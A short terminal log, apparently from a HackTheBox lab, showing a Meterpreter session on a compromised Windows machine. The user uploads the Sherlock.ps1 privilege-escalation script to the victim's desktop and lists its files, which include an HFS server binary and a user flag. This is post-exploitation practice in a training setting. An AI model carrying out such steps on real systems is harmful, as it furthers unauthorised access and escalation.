 meterpreter > upload /home/htb-whitehat777/Downloads/Sherlock-master/Sherlock.ps1
[-] Unknown command: upload.
meterpreter > upload
Usage: upload [options] src1 src2 src3 ... destination

Uploads local files and directories to the remote machine.

OPTIONS:

    -h        Help banner
    -r        Upload recursively

meterpreter > upload /home/htb-whitehat777/Downloads/Sherlock-master/Sherlock.ps1
meterpreter > ls
meterpreter > ls -al
Listing: C:\Users\kostas\Desktop
================================

Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   0       dir   2021-03-29 09:26:29 +0000  %TEMP%
100666/rw-rw-rw-  16663   fil   2021-03-29 09:47:26 +0000  Sherlock.ps1
100666/rw-rw-rw-  282     fil   2017-03-18 11:57:16 +0000  desktop.ini
100777/rwxrwxrwx  760320  fil   2014-02-16 11:58:52 +0000  hfs.exe
100444/r--r--r--  32      fil   2017-03-18 12:13:18 +0000  user.txt.txt